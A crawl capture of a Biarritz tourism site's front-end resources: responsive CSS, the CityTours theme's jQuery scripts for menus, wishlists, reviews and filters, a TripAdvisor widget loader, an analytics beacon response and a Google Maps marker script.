.table.cart-list.hotel td { border: none;border-bottom: 1px solid #eee; position: relative;padding-left: 50%;  min-height:55px;}
.table.cart-list.hotel td:before { position: absolute;top: 12px;left: 12px;width: 45%; padding-right: 10px; white-space: nowrap;}
.table.cart-list.hotel td:nth-of-type(1):before { content: "Room Type"; font-weight: bold; color:#111;}
.table.cart-list.hotel td:nth-of-type(2):before { content: "Quantity"; font-weight: bold; color:#111;  }
.table.cart-list.hotel td:nth-of-type(3):before { content: "Adults"; font-weight: bold;  color:#111;}
.table.cart-list.hotel td:nth-of-type(4):before { content: "Childs"; font-weight: bold;  color:#111;}
.table.cart-list.hotel td:nth-of-type(5):before { content: "Total"; font-weight: bold;  color:#111;}

.thumb_cart{ display:none;}

#single_tour_feat ul{
	display:block;
	margin-bottom:10px;
}
#single_tour_feat ul li{
	display: inline-block;
    width:auto;
	font-size:11px;
}

/* Margin tools */
.margin_60 {padding-top:30px; padding-bottom:30px;}
.margin_30 {margin-top:15px; margin-bottom:15px;}

/* Parallax bg */
.parallax-window, #hero_2 {
    height: 240px;
	min-height:240px;
}
.parallax-content-1{
   height:240px;
}
.parallax-content-1 > div{
  padding:0 5%;
	font-size:12px;
	padding-top:20px;
}
.parallax-content-1 div h1, .parallax-content-1 div h3{
	font-size:20px;
	padding-top:15px;
}

/* Banners */
#banner{
	padding:20px;
}
.banner a{
	position:relative;
	top:15px;
	right:0;
	left:0;
	margin-bottom:20px;
}
.banner h4{
	font-size:22px;
}

/* tooltip */
.strip_all_tour_list .tooltip-content-flip {width:70px;}

/* Single tour page */
.parallax-content-2 {
	padding-bottom:15px;
}
.parallax-content-2 div h1{
	font-size:22px;
}
.parallax-content-2 .rating{font-size:12px; display:block;}
#price_single_main, #price_single_main.hotel{
	font-size:11px;
	text-align:left;
	/* padding-top:0; */
}
#price_single_main span{font-size:20px; line-height: 20px;}
#price_single_main sup{font-size:20px; top:0;}

#hero_2 .intro_title h1{
	font-size:22px;
}
.bs-wizard > .bs-wizard-step .bs-wizard-stepnum {font-size: 12px; }
#hero {
    height: 300px;
	font-size:12px;
}
/* New v1.2*/
.intro_title h1 {
    font-size: 26px;
	margin-bottom:5px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
}
.item_cart{margin-top:0;}
.intro_title.error h1{
	font-size:50px;
}
/* New v1.4 */
.radio_fix{margin-top:10px}
.col-md-4.plan:first-child, 
.col-md-4.plan:last-child {
		margin-right: 0px;
		margin-left: 0px;
		border-width: 1px 1px 1px 1px;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
.plan-tall + .plan {
		border-left: 1px;
		border: solid #dddddd;
}
.plan-tall {margin-right:0;}

}

/* Mobile Landscape */
@media (max-width: 480px) {

.features-slider {padding: 11% 50px 10% 50px;}
.features-content {padding: 10%;}

.box_style_1{padding:15px;}
.box_style_1 h3.inner{ margin:-15px -15px 15px -15px; }

.img_list img{left:0;width:100%;height:auto;top:-5%;}
.tooltip-item::after {width: 180px;}
.tooltip-content {width: 180px;margin: 0 0 20px -90px;}
.styled-select-filters { margin-bottom:5px;} 

.search_bar {width:100%;}

a#access_link, a#wishlist_link{
	position:relative;
	text-indent:-999px;
	width:20px;
	height:20px;
	display:block;
}

#wishlist_link:before, #access_link:before{text-indent:0px;font-size:20px;}

#hero {height: 200px;}
.intro_title{ display:none;}
ul#top_tools{ margin:0 25px 0 0;}
.sticky ul#top_tools{ margin:0 25px 0 0;}
.dropdown.dropdown-cart{ display:none;}
.dropdown.dropdown-search{ font-size:20px;}

#testimonials h2{
	font-size:28px;
}

/* New v1.2*/
.score{
	float:none;
	margin-top:15px;
}
.intro_title.error {
	display: table-cell;
}
.intro_title.error h1{
	font-size:36px;
}
.intro_title.error a.button_intro{
	display:none;
}
/* New v1.4 */
#search{padding:0 5%; padding-top:100px;}

}

/* Mobile Portrait */
@media only screen and (max-width: 320px) {

}

.row.add-clearfix > .col-xs-2:nth-child(6n+1) {
  clear: both; }

.row.add-clearfix > .col-xs-3:nth-child(4n+1) {
  clear: both; }

.row.add-clearfix > .col-xs-4:nth-child(3n+1) {
  clear: both; }

.row.add-clearfix > .col-xs-6:nth-child(2n+1) {
  clear: both; }

@media (min-width: 481px) {
  /* add clearfix in the grid system */
  .row.add-clearfix > .col-sms-2:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-2:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-2:nth-child(4n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-2:nth-child(6n+1) {
    clear: both; }

  .row.add-clearfix > .col-sms-3:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-3:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-3:nth-child(4n+1) {
    clear: both; }

  .row.add-clearfix > .col-sms-4:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-4:nth-child(3n+1) {
    clear: both; }

  .row.add-clearfix > .col-sms-6:nth-child(2n+1) {
    clear: both; } }
@media (min-width: 768px) {
  /* add clearfix in the grid system */
  .row.add-clearfix > .col-sm-2:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-2:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-2:nth-child(4n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-2:nth-child(6n+1) {
    clear: both; }

  .row.add-clearfix > .col-sm-3:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-3:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-3:nth-child(4n+1) {
    clear: both; }

  .row.add-clearfix > .col-sm-4:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-4:nth-child(3n+1) {
    clear: both; }

  .row.add-clearfix > .col-sm-6:nth-child(2n+1) {
    clear: both; } }
@media (min-width: 992px) {
  .mobile-menu {
    display: none !important; }

  .visible-mobile {
    display: none !important; }

  /* add clearfix in the grid system */
  .row.add-clearfix > .col-md-2:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-2:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-2:nth-child(4n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-2:nth-child(6n+1) {
    clear: both; }

  .row.add-clearfix > .col-md-3:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-3:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-3:nth-child(4n+1) {
    clear: both; }

  .row.add-clearfix > .col-md-4:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-4:nth-child(3n+1) {
    clear: both; }

  .row.add-clearfix > .col-md-6:nth-child(2n+1) {
    clear: both; } }
@media (min-width: 1200px) {
  .container {
    padding-left: 0;
    padding-right: 0; }

  /* add clearfix in the grid system */
  .row.add-clearfix > .col-lg-2:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-2:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-2:nth-child(4n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-2:nth-child(6n+1) {
    clear: both; }

  .row.add-clearfix > .col-lg-3:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-3:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-3:nth-child(4n+1) {
    clear: both; }

  .row.add-clearfix > .col-lg-4:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-4:nth-child(3n+1) {
    clear: both; }

  .row.add-clearfix > .col-lg-6:nth-child(2n+1) {
    clear: both; } }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1410607136&t=pageview&_s=1&dl=https%3A%2F%2Fwww.biarritzbylocals.com%2Fen%2Ffaq%2F&ul=en-us%40posix&dt=FAQ%20-%20Foire%20aux%20Questions%20-%20Biarritz%20by%20Locals&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=890671736&gjid=143313363&cid=444066072.1768729983&tid=UA-62155264-1&_gid=1580836144.1768729983&_r=1&_slc=1&z=1215714953
body_size: -452
content:
2,cG-LPS173P1B7

--- FILE ---
content_type: application/javascript
request_url: https://www.biarritzbylocals.com/wp-content/themes/citytours/js/functions.js?ver=6.0.11
body_size: 2826
content:
/* ==============================================
	Preload
=============================================== */
$ = jQuery.noConflict();
"use strict";

// array foreach prototype declare
(function(A) {

if (!Array.prototype.forEach) {
	A.forEach = A.forEach || function(action, that) {
		for (var i = 0, l = this.length; i < l; i++) {
			if (i in this) action.call(that, this[i], i, this);
		}
	};
}

})(Array.prototype);
$(window).load(function() { // makes sure the whole site is loaded
	$('#status').fadeOut(); // will first fade out the loading animation
	$('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
	$('body').delay(350).css({'overflow':'visible'});
})
/* ==============================================
	Sticky nav
=============================================== */
$(window).scroll(function(){
	'use strict';
	if ($(this).scrollTop() > 1){  
		$('header').addClass("sticky");
	}
	else{
		$('header').removeClass("sticky");
	}
});

/* ==============================================
	Menu
=============================================== */
$('a.open_close').on("click",function() {
	$('.main-menu').toggleClass('show');
	$('.layer').toggleClass('layer-is-visible');
});
$('.menu-item-has-children > a').on("click",function(e) {
	e.preventDefault();
	$(this).next().toggleClass("show_normal");
	return false;
});
$('.menu-item-has-children-mega > a').on("click",function() {
	$(this).next().toggleClass("show_mega");
});
if($(window).width() <= 480){
	$('a.open_close').on("click",function() {
	$('.cmn-toggle-switch').removeClass('active')
});
}

$(window).bind('load',function(){
if( $(this).width() < 991 )
{
$('.collapse#collapseFilters').removeClass('in');
$('.collapse#collapseFilters').addClass('out');
}
else
{
$('.collapse#collapseFilters').removeClass('out');
$('.collapse#collapseFilters').addClass('in');
}
});
/* ==============================================
	Overaly mask form + incrementer
=============================================== */
$('.expose').on("click",function(e){
	"use strict";
	$('#overlay i.animate-spin').hide();
	$(this).css('z-index','100');
	$('#overlay').fadeIn(300);
});
$('#overlay').click(function(e){
	"use strict";
	$('#overlay i.animate-spin').show();
	$('#overlay').fadeOut(300, function(){
		$('.expose').css('z-index','1');
	});
});

/* ==============================================
	Common
=============================================== */

<!-- Tooltip -->	
$('.tooltip-1').tooltip({html:true});

//accordion
function toggleChevron(e) {
	$(e.target)
		.prev('.panel-heading')
		.find("i.indicator")
		.toggleClass('icon-plus icon-minus');
}
$('.panel-group').on('hidden.bs.collapse shown.bs.collapse', toggleChevron);


/* ==============================================
	Animation on scroll
=============================================== */
new WOW().init();

/* ==============================================
	Video modal dialog + Parallax + Scroll to top + Incrementer
=============================================== */
$(function () {
'use strict';
$('.video').magnificPopup({type:'iframe'});	/* video modal*/
$('.parallax-window').parallax({}); /* Parallax modal*/
// Image popups

$('.magnific-gallery').each(function() {
	$(this).magnificPopup({
		delegate: 'a', 
		type: 'image',
		gallery:{enabled:true}
	});
}); 

$('.dropdown-menu').on("click",function(e) {e.stopPropagation();});  /* top drodown prevent close*/

/* Hamburger icon*/
var toggles = document.querySelectorAll(".cmn-toggle-switch"); 

  for (var i = toggles.length - 1; i >= 0; i--) {
	var toggle = toggles[i];
	toggleHandler(toggle);
  };

  function toggleHandler(toggle) {
	toggle.addEventListener( "click", function(e) {
	  e.preventDefault();
	  (this.classList.contains("active") === true) ? this.classList.remove("active") : this.classList.add("active");
	});
  };
  
  /* Scroll to top*/
  $(window).scroll(function() {
		if($(this).scrollTop() != 0) {
			$('#toTop').fadeIn();	
		} else {
			$('#toTop').fadeOut();
		}
	});
	$('#toTop').on("click",function() {
		$('body,html').animate({scrollTop:0},500);
	});
	
	/* Input incrementer*/
	$(".numbers-row").append('<div class="inc button_inc">+</div><div class="dec button_inc">-</div>');
	$(".numbers-row input").change(function(){
		if ( $(this).parent().attr("data-max") && $(this).val() > $(this).parent().data('max') ) {
			$(this).val( $(this).parent().data('max') );
		}
		if ( $(this).parent().attr("data-min") && $(this).val() < $(this).parent().data('min') ) {
			$(this).val( $(this).parent().data('min') );
		}
	});
	$(".button_inc").on("click", function () {

		var $button = $(this);
		var oldValue = $button.parent().find("input").val();

		if ($button.text() == "+") {
			var max_val = 9999;
			if ( $(this).parent().attr("data-max") ) {
				max_val = $(this).parent().data("max");
			}
			if (oldValue < max_val) {
				var newVal = parseFloat(oldValue) + 1;
			} else {
				newVal = max_val;
			}
		} else {
			// Don't allow decrementing below zero
			var min_val = 0;
			if ( $(this).parent().attr("data-min") ) {
				min_val = $(this).parent().data("min");
			}
			if (oldValue > min_val) {
				var newVal = parseFloat(oldValue) - 1;
			} else {
				if ( $(this).parent() )
				newVal = min_val;
			}
		}
		if ( ! $button.parent().find("input").attr('disabled') ) { 
		$button.parent().find("input").val(newVal).change();
		}
	});
});

$(document).ready(function(){
	if ( $('.widget_recent_entries').length ) {
		$( '.widget_recent_entries > ul > li' ).each(function(index){
			$(this).children('.post-date').after($(this).children('a'));
		});
	}
	if ( $(".carousel").length ) {
		$(".carousel").owlCarousel({
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,3]
		});
	}
});

//reviews ajax loading
$('.guest-reviews .more-review').click(function() {
	$.ajax({
		url: ajaxurl,
		type: "POST",
		data: {
			'action': 'get_more_reviews',
			'post_id' : $(this).data('post_id'),
			'last_no' : $('.guest-review').length
		},
		success: function(response){
			if (response == '') {
				$('.more-review').remove();
			} else {
				$('.guest-reviews').append(response);
			}
		}
	});
	return false;
});

$('#review-form').submit(function() {
	$('#message-review').hide();
	var ajax_data = $(this).serialize();
	$.ajax({
		url: ajaxurl,
		type: "POST",
		data: ajax_data,
		success: function(response){
			if (response.success == 1) {
				$('#review-form').hide();
				$('#message-review').html(response.result);
				$('#myReviewLabel').html(response.title);
				$('#message-review').show();
			} else {
				$('#message-review').html(response.result);
				$('#message-review').show();
			}
		}
	});

	return false;
});

// load more button click action on search result page
$("body").on('click', '.btn-add-wishlist', function(e) {
	e.preventDefault();
	$('#overlay i.animate-spin').show();
	$('#overlay').show();
	var $t = $(this);
	$.ajax({
		url: ajaxurl,
		type: "POST",
		data: {
			'action' : 'add_to_wishlist',
			'post_id' : $(this).data('post-id')
		},
		success: function(response){
			if (response.success == 1) {
				$t.hide();
				$t.siblings('.btn-remove-wishlist').show();
			} else {
				alert(response.result);
			}
			$('#overlay').hide();
		}
	});
	return false;
});

// load more button click action on search result page
$("body").on('click', '.btn-remove-wishlist', function(e) {
	e.preventDefault();
	$('#overlay i.animate-spin').show();
	$('#overlay').show();
	var $t = $(this);
	$.ajax({
		url: ajaxurl,
		type: "POST",
		data: {
			'action' : 'add_to_wishlist',
			'post_id' : $(this).data('post-id'),
			'remove' : 1
		},
		success: function(response){
			if (response.success == 1) {
				$t.hide();
				$t.siblings('.btn-add-wishlist').show();
			} else {
				alert(response.result);
			}
			$('#overlay').hide();
		}
	});
	return false;
});

// filters on list page
$(window).load(function(){
	$('.list-filter input').on( 'ifToggled', function(){
		var base_url = $(this).closest('ul').data('base-url').replace(/&amp;/g, '&');
		var new_url = base_url;
		var arg = $(this).closest('ul').data('arg');
		$(this).closest('ul').find('input:checked').each(function(index){
			if ( $(this).val() == -1 ) {new_url = base_url; return false;}
			new_url += '&' + arg + '[]=' + $(this).val();
		});
		if (new_url.indexOf("?") < 0) { new_url = new_url.replace(/&/, '?'); }
		window.location.href = new_url;
		return false;
	});
	$('#sort_price').on('change', function() {
		var base_url = $(this).data('base-url').replace(/&amp;/g, '&');
		if ( $(this).val() == "lower" ) {
			base_url += '&order_by=price&order=ASC';
		} else if ( $(this).val() == "higher" ) {
			base_url += '&order_by=price&order=DESC';
		}
		if (base_url.indexOf("?") < 0) { base_url = base_url.replace(/&/, '?'); }
		window.location.href = base_url;
		return false;
	});
	$('#sort_rating').change(function(){
		var base_url = $(this).data('base-url').replace(/&amp;/g, '&');
		if ( $(this).val() == "lower" ) {
			base_url += '&order_by=rating&order=ASC';
		} else if ( $(this).val() == "higher" ) {
			base_url += '&order_by=rating&order=DESC';
		}
		if (base_url.indexOf("?") < 0) { base_url = base_url.replace(/&/, '?'); }
		window.location.href = base_url;
		return false;
	});
});

$('.signup-btn').click(function(e) {
	e.preventDefault();
	$('.loginform').hide();
	$('.signupform').show();
	return false;
});

$('.login-btn').click(function(e) {
	e.preventDefault();
	$('.loginform').show();
	$('.signupform').hide();
	return false;
});

$('.cl-switcher').change(function(){
	window.location.href = $(this).find(":selected").data('url');
	return false;
});

$('.product-remove span.edit-product').click( function(e){
	window.open( $(this).attr('href') );
});

$(document).on( 'change', '.woocommerce #billing_country', function(e) { 
	if ( $('#billing_state_field > input').length > 0 ) { 
		$('#billing_state_field > input').addClass( 'form-control' );
	}
});

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=certificateOfExcellence&uniq=765&locationId=2156545&lang=fr&year=2014&display_version=2
body_size: 192
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.fr/WidgetEmbed-certificateOfExcellence?year=2014&locationId=2156545&display_version=2&uniq=765&lang=fr";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/javascript
request_url: https://www.biarritzbylocals.com/wp-content/themes/citytours/js/map.js?ver=6.0.11
body_size: 1091
content:
"use strict";

function renderMap( _center, markersData, zoom, mapType, mapTypeControl ) {
	var
	mapObject,
	markers = [];

	var mapOptions = {
		zoom: zoom,
		center: new google.maps.LatLng(_center[0], _center[1]),
		mapTypeId: mapType,

		mapTypeControl: mapTypeControl,
		mapTypeControlOptions: {
			// style: google.maps.MapTypeControlStyle.DROPDOWN_MENU,
			position: google.maps.ControlPosition.TOP_LEFT
		},
		panControl: false,
		panControlOptions: {
			position: google.maps.ControlPosition.TOP_RIGHT
		},
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.LARGE,
			position: google.maps.ControlPosition.RIGHT_BOTTOM
		},
		scrollwheel: false,
		scaleControl: true,
		scaleControlOptions: {
			position: google.maps.ControlPosition.TOP_LEFT
		},
		streetViewControl: true,
		streetViewControlOptions: {
			position: google.maps.ControlPosition.RIGHT_BOTTOM
		},
		styles: [/*map styles*/]
	};
	var marker;
	mapObject = new google.maps.Map(document.getElementById('map'), mapOptions);
	var icon_url = '';
	for (var key in markersData) {
		markersData[key].forEach(function (item) {
			
			icon_url = theme_url + '/img/pins/' + item.type + '.png';

			if ( item.type == 'Tours' && typeof tour_icon != 'undefined' ) { 
				icon_url = tour_icon;
			} else if ( item.type == 'Hotels' && typeof hotel_icon != 'undefined' ) { 
				icon_url = hotel_icon;
			}

			marker = new google.maps.Marker({
				position: new google.maps.LatLng(item.location_latitude, item.location_longitude),
				map: mapObject,
				icon: icon_url,
				title: item.name,
			});

			if ('undefined' === typeof markers[key])
				markers[key] = [];
			markers[key].push(marker);
			google.maps.event.addListener(marker, 'click', (function () {
				closeInfoBox();
				getInfoBox(item).open(mapObject, this);
				mapObject.setCenter(new google.maps.LatLng(item.location_latitude, item.location_longitude));
			}));
		});
	}

	function hideAllMarkers () {
		for (var key in markers) {
			markers[key].forEach(function (marker) {
				marker.setMap(null);
			});
		}
	};
		
	function toggleMarkers (category) {
		hideAllMarkers();m
		closeInfoBox();

		if ('undefined' === typeof markers[category])
			return false;
		markers[category].forEach(function (marker) {
			marker.setMap(mapObject);
			marker.setAnimation(google.maps.Animation.DROP);

		});
	};

	function closeInfoBox() {
		$('div.infoBox').remove();
	};

	function getInfoBox(item) {
		return new InfoBox({
			content:
			'<div class="marker_info" id="marker_info">' +
			'<img width="280" height="140" src="' + item.map_image_url + '" alt=""/>' +
			'<h3>'+ item.name_point +'</h3>' +
			'<span>'+ item.description_point +'</span>' +
			'<a href="'+ item.url_point + '" class="btn_1">Details</a>' +
			'</div>',
			disableAutoPan: true,
			maxWidth: 0,
			pixelOffset: new google.maps.Size(40, -190),
			closeBoxMargin: '5px -20px 2px 2px',
			closeBoxURL: "http://www.google.com/intl/en_us/mapfiles/close.gif",
			isHidden: false,
			pane: 'floatPane',
			enableEventPropagation: true
		});
	};
}